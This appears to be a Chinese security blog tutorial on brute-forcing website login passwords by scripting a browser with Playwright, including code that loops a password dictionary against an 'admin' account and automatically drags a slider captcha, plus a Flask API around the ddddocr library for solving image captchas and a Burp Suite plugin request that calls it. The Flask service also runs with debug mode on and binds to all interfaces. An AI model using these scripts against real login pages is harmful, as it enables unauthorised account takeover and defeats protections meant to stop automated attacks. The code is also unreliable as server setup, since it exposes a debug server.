基于浏览器的口令暴破与图形验证码识别
本文仅作为技术讨论及分享,严禁用于任何非法用途。
前言
随着网络安全水平的发展,越来越多的网站增加了 RSA 加密、图形验证码等防护手段,传统的口令暴破方式已捉襟见肘,如果高效、低代码的进行口令暴破?本文将介绍一个操作浏览器进行口令暴破的案例与验证码识别工具。
Playwright:浏览器自动化工具
Playwright 是一个强大的 Python 库,仅用一个 API 即可自动执行 Chromium、Firefox、WebKit 等主流浏览器自动化操作,并同时支持以无头模式、有头模式运行。相比传统的 “selenium” 等工具,他可以录制我们对浏览器的操作并自动生成脚本,同时代码也是非常简单,与我们高效工作的目标非常契合。
Playwright:滑动验证码案例
生成登录流程代码
安装 playwright 后,运行下面命令进行录制浏览器操作,并生成代码:
python -m playwright codegen

输入目标 URL 并回车,可以看到自动生成了代码:

输入账号、密码,点击验证码,然后点击登录。录制过程中并不能拖动滑块,所以无法生成滑块的代码,登录操作其余的大部分代码均已生成,也可以看到其代码是非常简单的:

修改为暴破脚本
from playwright.sync_api import Playwright, sync_playwright
# chrome的路径
chromepath = r"chromium-939194\chrome-win\chrome.exe"
from time import sleep
def readpasswd(filename):
fp = open(r"password.txt", 'r', encoding='utf-8')
return fp
def run(playwright: Playwright) -> None:
browser = playwright.chromium.launch(executable_path=chromepath, headless=False)
context = browser.new_context()
# Open new page
page = context.new_page()
fp = readpasswd(1)
username = 'admin'
# 循环读取字典暴破
for passwd in fp:
page.goto("http://xxx.xxx.xxx.xxx/login.html")
# Click input[name="userName"]
page.click("input[name=\"userName\"]")
# Fill input[name="userName"]
page.fill("input[name=\"userName\"]", username)
# Click input[name="password"]
page.click("input[name=\"password\"]")
# Fill input[name="password"]
page.fill("input[name=\"password\"]", passwd)
# Click text=/.*\>\>.*/
# 滑动解锁代码
s = page.wait_for_selector("text=/.*\\>\\>.*/")
box = s.bounding_box()
page.mouse.move(box["x"] + box["width"] / 2, box["y"] + box["height"] / 2)
page.mouse.down()
# for i in range(10):
page.mouse.move(box["x"]+520,box["width"]/2, steps=10)
# Click text=登录
page.mouse.up()
page.click("text=登录")
sleep(1)
response_html = page.content()
print(f'username: {username}, password: {passwd}, length: {len(response_html)}, title: {page.title()}')
# ---------------------
context.close()
browser.close()
with sync_playwright() as playwright:
run(playwright)
运行效果如下,通过页面长度、标题等输出信息可大致判断是否暴破成功:

ddddocr:Python 验证码识别库
ddddocr 是 Python 的一个 OCR 通用验证码识别 SDK,可离线识别验证码。项目地址:https://github.com/sml2h3/ddddocr。
为了方便使用这个验证码识别工具,我写了个简单的 web api 来方便远程调用验证码识别服务:
### 保存以下代码为py文件,在服务器或者本地运行(需安装好ddddocr库)。
from flask import Flask
from flask import request, abort
import base64
import traceback
import sys
from os.path import join, abspath, dirname
import ddddocr
app = Flask(__name__)
token = 'fbc3a282fd5ed254e54d2260607a1360'
@app.route('/', methods=['GET', 'POST'])
def index():
res = ''
if request.method == 'POST':
usertoken = request.form.get('token')
img = request.form.get('b64img')
if token != usertoken:
return 'token error!', 403
else:
try:
content = base64.b64decode(img.encode('utf-8'))
res = classfifyCode(content)
except:
traceback.print_exc()
res = ''
return res, 200
def classfifyCode(image):
ocr = ddddocr.DdddOcr()
res = ocr.classification(image)
return res
def main():
app.run(host='0.0.0.0', port=50000, debug=True)
if __name__ == "__main__":
main()
调用示例如下:
import requests
import base64
# 获取验证码图片
r = requests.get('http://xxx.xxx.xxx/code.php')
img = r.content
b64img = base64.b64encode(img).decode('utf-8')
token = 'fbc3a282fd5ed254e54d2260607a1360'
data = {
'token': token,
'b64img': b64img
}
# 验证码识别服务器url
r2 = requests.post('http://127.0.0.1:50000', data=data)
print(r2.text, r.status_code)
这里随便找了个图形验证码测试,能正常检测出来,而且速度非常快:

既然验证码识别的问题解决了,后面就是根据我们的实际需要去编写脚本或者集成到已有工具中了,非常简单。
下面补充一个 burpsuite 验证码识别插件 captcha-killer 调用该接口的案例:
captcha-killer:https://github.com/c0ny1/captcha-killer
POST / HTTP/1.1 Host: 127.0.0.1:50000 User-Agent: python-requests/2.26.0 Accept-Encoding: gzip, deflate Accept: */* Connection: close Content-Length: 2776 Content-Type: application/x-www-form-urlencoded token=fbc3a282fd5ed254e54d2260607a1360&b64img=<@URLENCODE><@BASE64><@IMG_RAW>@IMG_RAW> @BASE64 > @URLENCODE >

小结
本文介绍了浏览器自动化工具 Playwright、验证码识别库 ddddocr 以及滑动验证码的暴破案例,如果遇到图形验证码的站点,只需要把滑动验证码的代码修改为调用 ddddocr 接口即可,相信聪明的读者们一定可以做到,就不重复赘述。
最后,感谢以下开源项目的作者为我们带来如此方便好用的工具:
https://github.com/microsoft/playwright-python
https://github.com/sml2h3/ddddocr
https://github.com/c0ny1/captcha-killer